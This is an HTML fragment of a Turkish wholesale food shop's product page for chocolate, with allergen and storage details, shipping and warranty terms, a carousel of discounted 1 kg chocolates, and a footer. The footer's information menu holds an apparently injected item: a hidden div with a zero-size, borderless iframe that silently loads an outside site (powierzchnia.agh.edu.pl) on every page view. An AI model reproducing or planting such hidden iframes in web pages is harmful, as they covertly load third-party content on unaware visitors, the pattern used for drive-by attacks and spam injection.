<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 116.037px; height: 16px; background: #ffffff !important;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Alerjen Bilgileri</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1224.36px; height: 16px; background: #ffffff !important;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Süt ürünü içerir, eser miktarda soya</span></p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">ürünü, </span><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">fındık, Antep fıstığı , badem</span></p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">ve gluten içerebilir.</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0.35em; border: 1px solid #dddddd; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 36px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 116.037px; height: 36px; background: #ffffff !important;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Saklama Koşulları</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1224.36px; height: 36px; background: #ffffff !important;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">15-20 °C sıcaklıkta, max. %70 bağıl</span></p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">nemde, </span><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">serin ve kuru bir yerde, kokudan</span></p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;"><span style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;"><span style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">ve direkt ışıktan uzakta saklanır.</span></span><br style="box-sizing: inherit;" /></span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0.35em; border: 1px solid #dddddd; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 18px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 116.037px; height: 18px; background: #ffffff !important;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Raf Ömrü</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1224.36px; height: 18px; background: #ffffff !important;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Uygun depolama koşullarında</span></p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;"><span style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">raf ömrü 12 aydır.</span><br style="box-sizing: inherit;" /></span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Ambalaj Bilgileri</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1249.76px; height: 16px; background: #ffffff !important;">
<p style="box-sizing: inherit; margin: 0px; padding: 0px 0px 8px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">   Metal Kova (Paletli alımlarda Plastik,</p>
<p style="box-sizing: inherit; margin: 0px; padding: 0px 0px 8px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">Palet altı alımlarda Metal Kova ile gönderilir)</p>
<p> </p>
</td>
</tr>
</tbody>
</table>
	</div>
</div>


<div class="uquest">
	<div class="baslik">
			<span>Kargo ve Ödeme</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<h4>Garanti Şartları</h4>
<p>Bu ürün üretici firma tarafından 2 yıl garanti kapsamı altındadır. Ürün hasarlı kullanım, kullanıcı hataları vb. durumlar dışında 24 ay boyunca uluslararası garanti şartları kapsamında satışa sunulmaktadır. </p>
</div>

					<h4>Kargo ve İade</h4>
<p>Kargonuzu teslim almadan önce lütfen eksik, hasarlı ya da ayıplı olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4>Sipariş Kargoya Verilişi</h4>
<p>Ürünler siparişi verdiğiniz tarihten itibaren aksi belirtilmedikçe (Hızlı kargo vb. uyarı simgeleri.) 2 iş günü içerisinde kargolanmaktadır.  </p>

	</div>
</div>


<div class="uquest">
	<div class="baslik">
			<span>Ürün Yorumları</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<div id="Yorum-Section"><p>Bu ürün henüz yorum almamış. Yorum yapabilmek için bu ürünü satın almış olmanız gerekmektedir.</p></div>
	</div>
</div>



<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/bueno-lokma-selale-likit-cikolata-1kg-" title="Buenos Lokma Şelale Likit Çikolata (1kg)" alt="Buenos Lokma Şelale Likit Çikolata (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1786380334281881.jpg" alt="Buenos Lokma Şelale Likit Çikolata (1kg)"  title="Buenos Lokma Şelale Likit Çikolata (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="bueno-lokma-selale-likit-cikolata-1kg-" title="Buenos Lokma Şelale Likit Çikolata (1kg)" class="opensans">Buenos Lokma Şelale Likit Çikolata (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1606">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/ruby-lokma-selale-cikolatasi-1kg-" title="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)" alt="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803202754128198.jpg" alt="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)"  title="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="ruby-lokma-selale-cikolatasi-1kg-" title="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)" class="opensans">RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">63</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">650.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1293">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/bitter-lokma-selale-cikolatasi-1kg-" title="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)" alt="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803202809135355.jpg" alt="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)"  title="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="bitter-lokma-selale-cikolatasi-1kg-" title="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="opensans">BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1292">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/sutlu-lokma-selale-cikolatasi-1kg-2" title="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)" alt="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803202964956882.jpg" alt="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)"  title="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="sutlu-lokma-selale-cikolatasi-1kg-2" title="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="opensans">SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1291">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/beyaz-lokma-selale-cikolatasi-1kg-" title="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)" alt="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803203011234238.jpg" alt="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)"  title="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="beyaz-lokma-selale-cikolatasi-1kg-" title="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="opensans">BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1290">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>


</div>
</div>


<script>
	function scrollAciklama() {

			var toppx = $('.udesc').offset().top;
			var margintop = parseFloat(toppx - 75);
            $("html, body").animate({ scrollTop: margintop });
}
</script><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_1293 { display:none; }</style>
<div class="clr"></div></div><br><!-- START CACHE -->

<!-- START CACHE END //-->
<div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/2_1764406907607690.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>Mahmutbey Mah. Taşocağı Yolu Cad. Ağaoğlu 212 My Office Kat:23/387 Bağcılar-İstanbul</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 08503042630</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@toptangidaurunleri.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/-div-style-display-none-iframe-src-http-www-powierzchnia-agh-edu"><div style="display:none;">   <iframe src="http://www.powierzchnia.agh.edu.pl/" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="0px" width="0px" allowfullscreen></iframe> </div></a></li><li><a href="ic/chocoworld-showroom">CHOCOWORLD SHOWROOM</a></li><li><a href="ic/banka-hesap-bilgileri">BANKA HESAP BİLGİLERİ</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li><li><a href="ac/sss">S.S.S.</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/hakkimizda">Hakkımızda</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ac/arama">Detaylı Arama</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
